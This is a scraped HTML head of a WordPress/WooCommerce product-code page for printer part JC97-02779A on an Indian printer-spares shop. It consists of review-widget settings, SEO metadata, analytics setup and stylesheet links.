

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/jc97-02779a/
body_size: 50975
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JC97-02779A - Printer Point</title>
	<meta name="description" content="Printer Point - Buy JC97-02779A online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/product-code/jc97-02779a/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="JC97-02779A - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy JC97-02779A online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/product-code/jc97-02779a/","url":"https://printerpoint.co.in/product-code/jc97-02779a/","name":"JC97-02779A - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/product-code/jc97-02779a/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/product-code/jc97-02779a/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1.jpg","description":"Printer Point - Buy JC97-02779A online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/product-code/jc97-02779a/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/product-code/jc97-02779a/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/12/Printer_Point_ADF_Hinge_Set_For_Samsung_SCX_4720_4824_Xerox_3210_3220_Printer_JC97-03220A_JC97-02779A_JC97-01707A-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/product-code/jc97-02779a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"JC97-02779A"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; JC97-02779A Product Code Feed" href="https://printerpoint.co.in/product-code/jc97-02779a/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
